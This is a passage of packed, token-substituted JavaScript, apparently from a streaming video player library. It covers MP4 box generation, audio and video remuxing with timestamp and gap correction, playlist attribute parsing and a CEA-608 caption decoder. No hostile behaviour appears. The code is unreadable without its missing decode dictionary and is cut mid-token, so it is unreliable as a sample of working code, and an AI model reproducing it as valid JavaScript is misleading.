2M([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.7K,0,16,0,0,0,0,r>>8&1F,1F&r,0,0]),e.3Y(e.3u.lK,e.lK(t)))}},{1c:"jZ",1d:K(t){1b"2B"===t.1O?e.3Y(e.3u.jZ,e.vq,e.6q(t)):e.3Y(e.3u.jZ,e.vq,e.fF(t))}},{1c:"mr",1d:K(t){V r=t.id,i=t.2n*t.9z,a=t.1x,n=t.1M;1b e.3Y(e.3u.mr,1i 2M([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&1F,r>>16&1F,r>>8&1F,1F&r,0,0,0,0,i>>24,i>>16&1F,i>>8&1F,1F&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&1F,1F&a,0,0,n>>8&1F,1F&n,0,0]))}},{1c:"lF",1d:K(i,t){V a=e.lH(i),r=i.id;1b e.3Y(e.3u.lF,e.3Y(e.3u.Cg,1i 2M([0,0,0,0,r>>24,r>>16&1F,r>>8&1F,1F&r])),e.3Y(e.3u.CD,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t])),e.mm(i,a.1g+16+16+8+16+8+8),a)}},{1c:"m2",1d:K(t){1b t.2n=t.2n||vi,e.3Y(e.3u.m2,e.mr(t),e.mq(t))}},{1c:"mp",1d:K(r){V t=r.id;1b e.3Y(e.3u.mp,1i 2M([0,0,0,0,t>>24,t>>16&1F,t>>8&1F,1F&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{1c:"mm",1d:K(f,o){V i,a,n,s,t,l,d=f.2V||[],r=d.1g,h=12+16*r,u=1i 2M(h);1k(o+=8+h,u.2W([0,0,15,1,r>>>24&1F,r>>>16&1F,r>>>8&1F,1F&r,o>>>24&1F,o>>>16&1F,o>>>8&1F,1F&o],0),i=0;r>i;i++)a=d[i],n=a.2n,s=a.7e,t=a.h9,l=a.lw,u.2W([n>>>24&1F,n>>>16&1F,n>>>8&1F,1F&n,s>>>24&1F,s>>>16&1F,s>>>8&1F,1F&s,t.lx<<2|t.gd,t.jM<<6|t.jN<<4|t.JO<<1|t.u8,JQ&t.jO,15&t.jO,l>>>24&1F,l>>>16&1F,l>>>8&1F,1F&l],12+16*i);1b e.3Y(e.3u.mm,u)}},{1c:"cq",1d:K(i){e.3u||e.8p();V t,r=e.ml(i);1b t=1i 2M(e.lC.3K+r.3K),t.2W(e.lC),t.2W(r,e.lC.3K),t}}]),e}();e.1f=i},{}],36:[K(r,g,s){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(s,"2C",{1d:!0});V l=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),u=r(27),a=n(u),d=r(26),t=n(d),e=r(43),f=r(35),i=n(f),o=r(24);r(44);V c=K(){K r(e,t,i){h(J,r),J.7v=e,J.id=t,J.1W=i,J.d6=!1,J.u5=4,J.ci=Jz,J.D6=J.ci/J.u5}1b l(r,[{1c:"2y",1d:K(){}},{1c:"b5",1d:K(){J.hJ=J.6B=1B 0}},{1c:"co",1d:K(){J.d6=!1}},{1c:"eq",1d:K(h,d,r,i,l,o,e,a){if(J.1N=h,J.sn=d,J.d6||J.CI(r,i,e),J.d6)if(r.2V.1g){V s=J.ws(r,e,a);if(i.2V.1g){V u=1B 0;s&&(u=s.8m-s.7l),J.ua(i,e,a,u)}}1h{V n=1B 0;i.2V.1g&&(n=J.ua(i,e,a)),n&&r.3A&&J.wG(r,e,a,n)}l.2V.1g&&J.ER(l,e),o.2V.1g&&J.Eq(o,e),J.7v.1P(t.1f.jV,{id:J.id,1N:J.1N,sn:J.sn})}},{1c:"CI",1d:K(r,a,f){V n,s,c=J.7v,g=r.2V,d=a.2V,h=J.ci,l={},v={id:J.id,1N:J.1N,sn:J.sn,4K:l,wQ:!1},u=1B 0===J.hJ;u&&(n=s=1/0),r.1W&&g.1g&&(r.9z=r.9W,r.9z*r.2n>1t.fX(2,32)&&!K(){V e=K r(t,e){1b e?r(e,t%e):t};r.9z=r.9W/e(r.9W,lo)}(),e.1r.1q("2B dA 9z :"+r.9z),l.2B={8d:"2B/dA",3A:r.3A,cq:i.1f.cq([r]),gE:{7K:r.7K}},u&&(n=s=g[0].3r-h*f)),a.fL&&a.hK&&d.1g&&(a.9z=J.D6,l.2X={8d:"2X/dA",3A:a.3A,cq:i.1f.cq([a]),gE:{1x:a.1x,1M:a.1M}},u&&(n=1t.5u(n,d[0].3r-h*f),s=1t.5u(s,d[0].4U-h*f))),1v.aN(l).1g?(c.1P(t.1f.gH,v),J.d6=!0,u&&(J.hJ=n,J.6B=s)):c.1P(t.1f.2K,{1O:o.4x.7w,id:J.id,2l:o.2E.hw,3D:!1,aO:"no 2B/2X 2V 6H"})}},{1c:"ua",1d:K(s,B,w,M){V r,v,C,g,l,H,3v,R,E=8,f=J.ci,n=J.u5,a=s.2V,p=[],u=1B 0;u=w?J.u9:B*f;V y=a[0];l=1t.3C(J.9K(y.4U-J.6B,u),0),g=1t.3C(J.9K(y.3r-J.6B,u),0);V c=1t.2z((l-u)/90);w&&c&&(c>1?e.1r.1q("Fg:"+c+" ms uD fG 6c eC,Ft it"):-1>c&&e.1r.1q("Fg:"+-c+" ms vy fG 6c eC"),l=u,a[0].4U=l+J.6B,g=1t.3C(g-c,u),a[0].3r=g+J.6B,e.1r.1q("Jh/fJ/u1 Jx: "+g+"/"+l+",Fk:"+c)),H=l,y=a[a.1g-1],R=1t.3C(J.9K(y.4U-J.6B,u),0),3v=1t.3C(J.9K(y.3r-J.6B,u),0),3v=1t.3C(3v,R);V F=9V.tY,I=9V.aX,L=F&&F.1p("EZ")>-1&&I&&!I.nW("Ke");L&&(r=1t.2z((R-l)/(n*(a.1g-1))));1k(V b=0;b<a.1g;b++){V d=a[b];L?d.4U=l+b*n*r:(d.4U=1t.3C(J.9K(d.4U-J.6B,u),l),d.4U=1t.2z(d.4U/n)*n),d.3r=1t.3C(J.9K(d.3r-J.6B,u),d.4U),d.3r=1t.2z(d.3r/n)*n}v=1i 2M(s.4F+4*s.mb+8);V D=1i kg(v.4Y);D.wM(0,v.3K),v.2W(i.1f.3u.kq,4);1k(V h=0;h<a.1g;h++){1k(V o=a[h],P=0,T=1B 0;o.7p.7p.1g;){V m=o.7p.7p.9v();D.wM(E,m.2m.3K),E+=4,v.2W(m.2m,E),E+=m.2m.3K,P+=4+m.2m.3K}if(L)T=1t.3C(0,r*1t.2z((o.3r-o.4U)/(n*r)));1h{if(h<a.1g-1)r=a[h+1].4U-o.4U;1h{V S=J.1W,k=o.4U-a[h>0?h-1:h].4U;if(S.EW){V x=S.dl,U=S.md,G=1t.5R(1t.5u(x,U)*f),A=(M?g+M*f:J.lk)-o.3r;A>G?(r=A-k,0>r&&(r=k),e.1r.1q("It is Kj "+A/90+" ms to kl 7y tP; Kk 2n "+r/90+" ms 1k kl uy 2X bO.")):r=k}1h r=k}r/=n,T=1t.2z((o.3r-o.4U)/n)}p.2g({7e:P,2n:r,lw:T,h9:{lx:0,jM:0,jN:0,jO:0,gd:o.1c?2:1,u8:o.1c?0:1}})}J.u9=R+r*n;V j=s.a7;if(s.4F=0,s.mb=0,s.a7=0,p.1g&&9V.aX.ds().1p("kf")>-1){V O=p[0].h9;O.gd=2,O.u8=0}s.2V=p,C=i.1f.jP(s.fY++,l/n,s),s.2V=[];V N={id:J.id,1N:J.1N,sn:J.sn,b8:C,cB:v,7l:g/f,8m:(3v+n*r)/f,a4:l/f,cJ:J.u9/f,1O:"2X",nb:p.1g,a7:j};1b J.7v.1P(t.1f.eg,N),N}},{1c:"ws",1d:K(r,j,G){V N,A,p,g,c,x,U,C,E,w,P,d,v,n,y,f=J.ci,H=r.9z,k=f/H,B=lo*r.9z/r.9W,T=8,R=[],u=[];r.2V.lm(K(e,t){1b e.3r-t.3r}),u=r.2V;1k(V l=G?J.lk:j*f,o=B*k,S=l,s=0;s<u.1g;){V h=u[s],M=J.9K(h.3r-J.6B,l),m=M-S;if(-.5*o>m)e.1r.1q("Kn bO FC to "+1t.2z(1t.aK(m/90))+" ms Kp."),u.9D(s,1),r.4F-=h.eD.1g;1h if(m>.5*o){V D=1t.2z(m/o);e.1r.1q("JX "+D+" bO"+(D>1?"s":"")+" of JY 2B FC to "+1t.2z(m/90)+" ms 8l.");1k(V I=0;D>I;I++)y=h.3r-(D-I)*o,y=1t.3C(y,J.6B),n=a.1f.jK(r.7K),n||(e.1r.1q("wU to 2Z wu bO 1k ww 2B 3A; Fq uy bO Fo."),n=h.eD.5i(0)),u.9D(s,0,{eD:n,3r:y,4U:y}),r.4F+=n.1g,s+=1;h.3r=u[s-1].3r+o,S=J.9K(h.3r+o-J.6B,l),s+=1}1h 1t.aK(m)>.1*o&&e.1r.1q("Fz bO Fk "+1t.2z(M-S+o)+" at fJ "+1t.2z(M/90)+" (ug be "+1t.2z(o)+")."),S+=o,0===s?h.3r=J.6B+l:h.3r=u[s-1].3r+o,s+=1}1k(;u.1g;){if(A=u.9v(),g=A.eD,w=A.3r-J.6B,P=A.4U-J.6B,1B 0!==E)d=J.9K(w,E),v=J.9K(P,E),p.2n=1t.2z((v-E)/k);1h{d=J.9K(w,l),v=J.9K(P,l);V 3v=1t.2z(9s*(d-l)/f),b=0;if(G&&3v){if(3v>0)b=1t.2z((d-l)/o),e.1r.1q(3v+" ms uD fG eG 2V eC,Ft it"),b>0&&(n=a.1f.jK(r.7K),n||(n=g.5i(0)),r.4F+=b*n.1g);1h if(-12>3v){e.1r.1q(-3v+" ms vy fG eG 2V eC, Fr bO"),r.4F-=g.3K;vz}d=v=l}if(U=1t.3C(0,d),C=1t.3C(0,v),!(r.4F>0))1b;1k(c=1i 2M(r.4F+8),N=1i kg(c.4Y),N.wM(0,c.3K),c.2W(i.1f.3u.kq,4),s=0;b>s;s++)y=d-(b-s)*o,n=a.1f.jK(r.7K),n||(e.1r.1q("wU to 2Z wu bO 1k ww 2B 3A; Fq J bO Fo."),n=g.5i(0)),c.2W(n,T),T+=n.3K,p={7e:n.3K,lw:0,2n:lo,h9:{lx:0,jM:0,jN:0,jO:0,gd:1}},R.2g(p)}c.2W(g,T),T+=g.3K,p={7e:g.3K,lw:0,2n:0,h9:{lx:0,jM:0,jN:0,jO:0,gd:1}},R.2g(p),E=v}V O=0,L=R.1g;if(L>=2&&(O=R[L-2].2n,p.2n=O),L){J.lk=d+k*O,r.4F=0,r.2V=R,x=i.1f.jP(r.fY++,C/k,r),r.2V=[];V F={id:J.id,1N:J.1N,sn:J.sn,b8:x,cB:c,7l:U/f,8m:J.lk/f,a4:C/f,cJ:(v+k*O)/f,1O:"2B",nb:L};1b J.7v.1P(t.1f.eg,F),F}1b 1m}},{1c:"wG",1d:K(t,f,p,l){V i=J.ci,v=t.9z?t.9z:t.9W,g=i/v,u=l.a4*i+J.6B,y=l.cJ*i+J.6B,h=lo,d=g*h,c=1t.wA((y-u)/d),n=a.1f.jK(t.7K);if(!n)1b 1B e.1r.5c("wU to wG K5 we K8 K9 to 2Z a wu bO 1k ww 2B 3A!");1k(V o=[],r=0;c>r;r++){V s=u+r*d;o.2g({eD:n.5i(0),3r:s,4U:s}),t.4F+=n.1g}t.2V=o,J.ws(t,f,p)}},{1c:"ER",1d:K(r,a){V e,n=r.2V.1g;if(n){1k(V i=0;n>i;i++)e=r.2V[i],e.3r=(e.3r-J.hJ)/J.ci,e.4U=(e.4U-J.6B)/J.ci;J.7v.1P(t.1f.wI,{id:J.id,1N:J.1N,sn:J.sn,2V:r.2V})}r.2V=[],a=a}},{1c:"Eq",1d:K(e,a){e.2V.lm(K(e,t){1b e.3r-t.3r});V r,n=e.2V.1g;if(n){1k(V i=0;n>i;i++)r=e.2V[i],r.3r=(r.3r-J.hJ)/J.ci;J.7v.1P(t.1f.lj,{id:J.id,1N:J.1N,sn:J.sn,2V:e.2V})}e.2V=[],a=a}},{1c:"9K",1d:K(e,t){V r;if(1B 0===t)1b e;1k(r=e>t?-lq:lq;1t.aK(e-t)>Jg;)e+=r;1b e}},{1c:"wN",2Z:K(){1b!1}}]),r}();s.1f=c},{24:24,26:26,27:27,35:35,43:43,44:44}],37:[K(r,l,e){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=r(26),t=i(s),o=K(){K e(t,r){a(J,e),J.7v=t,J.id=r,J.d6=!1}1b n(e,[{1c:"2y",1d:K(){}},{1c:"b5",1d:K(){}},{1c:"co",1d:K(){J.d6=!1}},{1c:"eq",1d:K(o,s,h,d,a,u){V n=J.7v;if(!J.d6){V l={},i={id:J.id,4K:l,wQ:!0},e=s,r=e.3A;r&&(i.4K.2X={8d:e.8d,3A:r,gE:{1x:e.1x,1M:e.1M}}),e=o,r=e.3A,r&&(i.4K.2B={8d:e.8d,3A:r,gE:{7K:e.7K}}),J.d6=!0,n.1P(t.1f.gH,i)}n.1P(t.1f.eg,{id:J.id,b8:u,7l:a,a4:a,1O:"Em",nb:1,a7:0})}},{1c:"wN",2Z:K(){1b!0}}]),e}();e.1f=o},{26:26}],38:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(r){t(J,e),"ax"==1J r&&(r=e.Ep(r));1k(V i in r)r.c7(i)&&(J[i]=r[i])}1b r(e,[{1c:"wK",1d:K(t){V e=4V(J[t],10);1b e>b9.E6?1/0:e}},{1c:"Ej",1d:K(r){if(J[r]){V e=(J[r]||"In").5i(2);e=(1&e.1g?"0":"")+e;1k(V i=1i 2M(e.1g/2),t=0;t<e.1g/2;t++)i[t]=4V(e.5i(2*t,2*t+2),16);1b i}1b 1m}},{1c:"Ir",1d:K(t){V e=4V(J[t],16);1b e>b9.E6?1/0:e}},{1c:"E5",1d:K(e){1b wr(J[e])}},{1c:"E2",1d:K(e){1b J[e]}},{1c:"Eo",1d:K(t){V e=/^(\\d+)x(\\d+)$/.ap(J[t]);if(1m!==e)1b{1x:4V(e[1],10),1M:4V(e[2],10)}}}],[{1c:"Ep",1d:K(a){1k(V t,n=/\\s*(.+?)\\s*=((?:\\".*?\\")|.*?)(?:,|$)/g,r={};1m!==(t=n.ap(a));){V e=t[2],i=\'"\';0===e.1p(i)&&e.lg(i)===e.1g-1&&(e=e.5i(1,-1)),r[t[1]]=e}1b r}}]),e}();e.1f=i},{}],39:[K(r,e,i){"2Q 3l";V t={ff:K(a,s){1k(V t=0,r=a.1g-1,e=1m,i=1m;r>=t;){e=(t+r)/2|0,i=a[e];V n=s(i);if(n>0)t=e+1;1h{if(!(0>n))1b i;r=e-1}}1b 1m}};e.8y=t},{}],40:[K(3v,b,o){"2Q 3l";K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(o,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),d={42:Ie,92:IZ,94:J0,95:J1,96:J2,FE:J3,FI:J4,FF:J6,J7:J8,a1:J9,5S:Fm,Ja:Fp,vH:FH,Jd:rs,l9:J5,IE:EO,IF:EP,IH:IK,IM:fd,IO:32,IP:K3,MR:NG,NF:NE,ND:NC,Ew:Ez,Nz:Ns,hY:Fi,Ny:F9,Nx:Nw,Nv:Nt,NH:NA,NI:NS,NZ:NY,NX:EN,NW:42,wh:NV,NU:NR,NK:E1,EI:NQ,NP:NO,NN:NM,NL:NJ,EM:dY,EN:EV,EO:F3,EP:7D,F1:Fd,F0:DY,N8:Np,MT:CO,MU:CP,E1:MV,MW:MX,Fn:N4,N5:N6,Nl:Nk,Fm:Fn,Ni:FG,Fp:EX,Nf:Nd,Fu:CL,Nc:DX,Nb:Na,FB:Nr,O1:OD,OT:Pd,Pc:OS,OR:FE,OP:FF,FG:92,9U:94,FH:95,OO:FI,rs:OL,dY:qO,Fi:OE,EV:OJ,EX:OH,qO:OG,F8:F0,qA:F1,F3:OF,7D:F8,F9:OM,Fd:OV,DY:P5,DX:Pb,CL:Pa,CO:P9,CP:P8},u=K(e){V t=e;1b d.c7(e)&&(t=d[e]),4d.8o(t)},t=15,r=32,g={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},v={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},E={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["9H","sf","ts","tw","tA","tG","tE","gw","fT"],e={CQ:{HG:3,k8:3,6j:2,rL:2,kQ:1,2K:0},5C:1m,CU:0,Hy:K(e){J.5C=e},1q:K(e,r){V t=J.CQ[e];J.CU>=t}},i=K(t){1k(V r=[],e=0;e<t.1g;e++)r.2g(t[e].9h(16));1b r},h=K(){K e(t,r,i,n,s){a(J,e),J.8U=t||"9H",J.8i=r||!1,J.8h=i||!1,J.2Y=n||"gw",J.9o=s||!1}1b n(e,[{1c:"6S",1d:K(){J.8U="9H",J.8i=!1,J.8h=!1,J.2Y="gw",J.9o=!1}},{1c:"Cq",1d:K(r){1k(V i=["8U","8i","8h","2Y","9o"],e=0;e<i.1g;e++){V t=i[e];r.c7(t)&&(J[t]=r[t])}}},{1c:"CV",1d:K(){1b"9H"===J.8U&&!J.8i&&!J.8h&&"gw"===J.2Y&&!J.9o}},{1c:"ey",1d:K(e){1b J.8U===e.8U&&J.8i===e.8i&&J.8h===e.8h&&J.2Y===e.2Y&&J.9o===e.9o}},{1c:"c5",1d:K(e){J.8U=e.8U,J.8i=e.8i,J.8h=e.8h,J.2Y=e.2Y,J.9o=e.9o}},{1c:"9h",1d:K(){1b"1Z="+J.8U+", 8i="+J.8i+", 8h="+J.8h+", 2Y="+J.2Y+", 9o="+J.9o}}]),e}(),y=K(){K e(t,r,i,n,s,o){a(J,e),J.aL=t||" ",J.c8=1i h(r,i,n,s,o)}1b n(e,[{1c:"6S",1d:K(){J.aL=" ",J.c8.6S()}},{1c:"tv",1d:K(e,t){J.aL=e,J.c8.c5(t)}},{1c:"tr",1d:K(e){J.c8.c5(e)}},{1c:"ey",1d:K(e){1b J.aL===e.aL&&J.c8.ey(e.c8)}},{1c:"c5",1d:K(e){J.aL=e.aL,J.c8.c5(e.c8)}},{1c:"cv",1d:K(){1b" "===J.aL&&J.c8.CV()}}]),e}(),m=K(){K t(){a(J,t),J.7u=[];1k(V e=0;r>e;e++)J.7u.2g(1i y);J.4u=0,J.fk=1i h}1b n(t,[{1c:"ey",1d:K(i){1k(V t=!0,e=0;r>e;e++)if(!J.7u[e].ey(i.7u[e])){t=!1;1T}1b t}},{1c:"c5",1d:K(t){1k(V e=0;r>e;e++)J.7u[e].c5(t.7u[e])}},{1c:"cv",1d:K(){1k(V t=!0,e=0;r>e;e++)if(!J.7u[e].cv()){t=!1;1T}1b t}},{1c:"gQ",1d:K(t){J.4u!==t&&(J.4u=t),J.4u<0?(e.1q("2K","P6 2q 1u "+J.4u),J.4u=0):J.4u>r&&(e.1q("2K","P4 mI 2q 1u "+J.4u),J.4u=r)}},{1c:"hi",1d:K(t){V r=J.4u+t;if(t>1)1k(V e=J.4u+1;r+1>e;e++)J.7u[e].tr(J.fk);J.gQ(r)}},{1c:"gP",1d:K(){J.hi(-1),J.7u[J.4u].tv(" ",J.fk)}},{1c:"l0",1d:K(t){t>=hY&&J.gP();V i=u(t);1b J.4u>=r?1B e.1q("2K","3N P3 "+t.9h(16)+" ("+i+") at 1u "+J.4u+". P2 it!"):(J.7u[J.4u].tv(i,J.fk),1B J.hi(1))}},{1c:"th",1d:K(t){V e;1k(e=t;r>e;e++)J.7u[e].6S()}},{1c:"s7",1d:K(){J.th(0),J.4u=0,J.fk.6S()}},{1c:"ng",1d:K(){J.th(J.4u)}},{1c:"Cv",1d:K(){1k(V t=[],i=!0,e=0;r>e;e++){V a=J.7u[e].aL;" "!==a&&(i=!1),t.2g(a)}1b i?"":t.bM("")}},{1c:"Ch",1d:K(e){J.fk.Cq(e);V t=J.7u[J.4u];t.tr(J.fk)}}]),t}(),s=K(){K r(){a(J,r),J.3g=[];1k(V e=0;t>e;e++)J.3g.2g(1i m);J.am=t-1,J.bY=1m,J.6S()}1b n(r,[{1c:"6S",1d:K(){1k(V e=0;t>e;e++)J.3g[e].s7();J.am=t-1}},{1c:"ey",1d:K(i){1k(V r=!0,e=0;t>e;e++)if(!J.3g[e].ey(i.3g[e])){r=!1;1T}1b r}},{1c:"c5",1d:K(r){1k(V e=0;t>e;e++)J.3g[e].c5(r.3g[e])}},{1c:"cv",1d:K(){1k(V r=!0,e=0;t>e;e++)if(!J.3g[e].cv()){r=!1;1T}1b r}},{1c:"gP",1d:K(){V e=J.3g[J.am];e.gP()}},{1c:"ng",1d:K(){V e=J.3g[J.am];e.ng()}},{1c:"l0",1d:K(e){V t=J.3g[J.am];t.l0(e)}},{1c:"kL",1d:K(e){V t=J.3g[J.am];t.Ch(e)}},{1c:"hi",1d:K(e){V t=J.3g[J.am];t.hi(e)}},{1c:"gQ",1d:K(t){e.1q("6j","gQ: "+t);V r=J.3g[J.am];r.gQ(t)}},{1c:"mX",1d:K(t){e.1q("6j","OZ = "+6r.cy(t));V r=t.HZ-1;J.bY&&r<J.bY-1&&(r=J.bY-1),J.am=r;V i=J.3g[J.am];if(1m!==t.b0){V a=t.b0,n=1t.3C(a-1,0);i.gQ(t.b0),t.1Z=i.7u[n].c8.8U}V s={8U:t.1Z,8i:t.8i,8h:t.8h,2Y:"gw",9o:!1};J.kL(s)}},{1c:"o9",1d:K(t){e.1q("6j","OY = "+6r.cy(t)),J.gP(),J.kL(t),J.l0(32)}},{1c:"DO",1d:K(e){J.bY=e}},{1c:"Df",1d:K(){if(1m===J.bY)1b 1B e.1q("k8","OW k1 bY 5a 2W rE");e.1q("kQ",J.kK());V r=J.am+1-J.bY,t=J.3g.9D(r,1)[0];t.s7(),J.3g.9D(J.am,0,t),e.1q("6j","OC up")}},{1c:"kK",1d:K(r){r=r||!1;1k(V e=[],n="",s=-1,i=0;t>i;i++){V a=J.3g[i].Cv();a&&(s=i+1,r?e.2g("DH "+s+": \'"+a+"\'"):e.2g(a.m9()))}1b e.1g>0&&(n=r?"["+e.bM(" | ")+"]":e.bM("\\n")),n}},{1c:"Ok",1d:K(){1b J.3g}}]),r}(),l=K(){K r(e,i){a(J,r),J.OB=e,J.aC=i,J.8g=1m,J.O4=0,J.5D=1i s,J.e5=1i s,J.kN=1i s,J.CA=J.5D.3g[t-1],J.6s=J.5D,J.8g=1m,J.ej=1m}1b n(r,[{1c:"6S",1d:K(){J.8g=1m,J.5D.6S(),J.e5.6S(),J.kN.6S(),J.CA=J.5D.3g[t-1],J.6s=J.5D,J.8g=1m,J.ej=1m,J.O6=1m}},{1c:"rr",1d:K(){1b J.aC}},{1c:"rw",1d:K(e){J.aC=e}},{1c:"mX",1d:K(e){J.6s.mX(e)}},{1c:"o9",1d:K(e){J.6s.o9(e)}},{1c:"hC",1d:K(t){t!==J.8g&&(J.8g=t,e.1q("6j","HC="+t),"sN-ON"===J.8g?J.6s=J.e5:(J.6s=J.5D,J.6s.6S()),"sq-UP"!==J.8g&&(J.5D.bY=1m,J.e5.bY=1m),J.8g=t)}},{1c:"HF",1d:K(r){1k(V t=0;t<r.1g;t++)J.6s.l0(r[t]);V i=J.6s===J.5D?"Dr":"O7";e.1q("6j",i+": "+J.6s.kK(!0)),"DL-ON"!==J.8g&&"sq-UP"!==J.8g||(e.1q("kQ","O8: "+J.5D.kK(!0)),J.g2())}},{1c:"I8",1d:K(){e.1q("6j","O9 - DR Dq gh"),J.hC("sN-ON")}},{1c:"Ho",1d:K(){e.1q("6j","BS - Ob"),"tm"!==J.8g&&(J.6s.gP(),J.6s===J.5D&&J.g2())}},{1c:"Hq",1d:K(){}},{1c:"Hr",1d:K(){}},{1c:"Hs",1d:K(){e.1q("6j","Oc- Od to Dp of DH"),J.6s.ng(),J.g2()}},{1c:"n7",1d:K(t){e.1q("6j","RU("+t+") - Oj Up"),J.6s=J.5D,J.hC("sq-UP"),J.6s.DO(t)}},{1c:"Ht",1d:K(){e.1q("6j","OA - Oz On"),J.6s.kL({9o:!0})}},{1c:"HI",1d:K(){e.1q("6j","Oy - DR Ow Ot"),J.hC("DL-ON")}},{1c:"HM",1d:K(){e.1q("6j","TR"),J.hC("tm")}},{1c:"HK",1d:K(){e.1q("6j","Or"),J.hC("tm")}},{1c:"HJ",1d:K(){e.1q("6j","Oq - Dh Op Dk"),J.5D.6S(),J.g2()}},{1c:"HD",1d:K(){e.1q("CR - Om O2"),J.6s.Df(),J.g2()}},{1c:"HB",1d:K(){e.1q("6j","MQ - Dh MP-La Dk"),J.e5.6S()}},{1c:"Hx",1d:K(){if(e.1q("6j","Lb - Dp Of Dq"),"sN-ON"===J.8g){V t=J.5D;J.5D=J.e5,J.e5=t,J.6s=J.e5,e.1q("kQ","Dr: "+J.5D.kK())}J.g2()}},{1c:"Hm",1d:K(t){e.1q("6j","TO("+t+") - Lg Lh"),J.6s.hi(t)}},{1c:"Hh",1d:K(r){V t={9o:!1};if(t.8i=r%2===1,t.8h=r>=46,t.8h)t.8U="9H";1h{V i=1t.5R(r/2)-16,a=["9H","sf","ts","tw","tA","tG","tE"];t.8U=a[i]}e.1q("6j","HL: "+6r.cy(t)),J.6s.kL(t)}},{1c:"g2",1d:K(){V t=e.5C;1m!==t&&J.aC&&(J.aC.DZ&&J.aC.DZ(t,J.5D),1m!==J.ej||J.5D.cv()?J.5D.ey(J.kN)||(J.aC.cA&&J.aC.cA(J.ej,t,J.kN),J.ej=J.5D.cv()?1m:t):J.ej=t,J.kN.c5(J.5D))}},{1c:"rq",1d:K(e){J.aC&&(J.5D.cv()||(J.aC.cA&&J.aC.cA(J.ej,e,J.5D),J.ej=e))}}]),r}(),p=K(){K t(i,e,r){a(J,t),J.Lk=i||1,J.Lm=[e,r],J.8z=[1i l(1,e),1i l(2,r)],J.fB=-1,J.bI=1m,J.bH=1m,J.Lo=[],J.Ly=1m,J.e8=1m,J.kT={2T:0,qM:0,kR:0,Hw:0}}1b n(t,[{1c:"rr",1d:K(e){1b J.8z[e].rr()}},{1c:"rw",1d:K(e,t){J.8z[e].rw(t)}},{1c:"Hu",1d:K(l,s){V t,r,a,o=!1;J.e8=l,e.Hy(l);1k(V n=0;n<s.1g;n+=2)if(r=a1&s[n],a=a1&s[n+1],0!==r||0!==a){if(e.1q("HG","["+i([s[n],s[n+1]])+"] -> ("+i([r,a])+")"),t=J.HX(r,a),t||(t=J.Hl(r,a)),t||(t=J.Hv(r,a)),t||(t=J.Gv(r,a)),!t&&(o=J.HY(r,a)))if(J.fB&&J.fB>=0){V u=J.8z[J.fB-1];u.HF(o)}1h e.1q("rL","No kp 6H rE. kQ-HC?");t?J.kT.kR+=2:o?J.kT.qM+=2:(J.kT.Hw+=2,e.1q("rL","LD\'t bf LC 2m "+i([r,a])+" LB: "+i([s[n],s[n+1]])))}1h J.kT.2T+=2}},{1c:"HX",1d:K(a,t){V n=1m,s=(20===a||28===a)&&t>=32&&47>=t,o=(23===a||31===a)&&t>=33&&35>=t;if(!s&&!o)1b!1;if(a===J.bI&&t===J.bH)1b J.bI=1m,J.bH=1m,e.1q("k8","LA Lz ("+i([a,t])+") is a7"),!0;n=20===a||23===a?1:2;V r=J.8z[n-1];1b 20===a||28===a?32===t?r.I8():33===t?r.Ho():34===t?r.Hq():35===t?r.Hr():36===t?r.Hs():37===t?r.n7(2):38===t?r.n7(3):39===t?r.n7(4):40===t?r.Ht():41===t?r.HI():42===t?r.HM():43===t?r.HK():44===t?r.HJ():45===t?r.HD():46===t?r.HB():47===t&&r.Hx():r.Hm(t-32),J.bI=a,J.bH=t,J.fB=n,!0}},{1c:"Hl",1d:K(t,r){V a=1m;if((17===t||25===t)&&r>=32&&47>=r){if(a=17===t?1:2,a!==J.fB)1b e.1q("2K","Lv kp in Lu Lt"),!1;V n=J.8z[a-1];1b n.Hh(r),e.1q("k8","HL ("+i([t,r])+")"),!0}1b!1}},{1c:"Hv",1d:K(e,t){V r=1m,i=1m,a=(e>=17&&23>=e||e>=25&&31>=e)&&t>=64&&a1>=t,n=(16===e||24===e)&&t>=64&&95>=t;if(!a&&!n)1b!1;if(e===J.bI&&t===J.bH)1b J.bI=1m,J.bH=1m,!0;r=23>=e?1:2,i=t>=64&&95>=t?1===r?g[e]:f[e]:1===r?v[e]:E[e];V s=J.I2(i,t),o=J.8z[r-1];1b o.mX(s),J.bI=e,J.bH=t,J.fB=r,!0}},{1c:"I2",1d:K(i,r){V 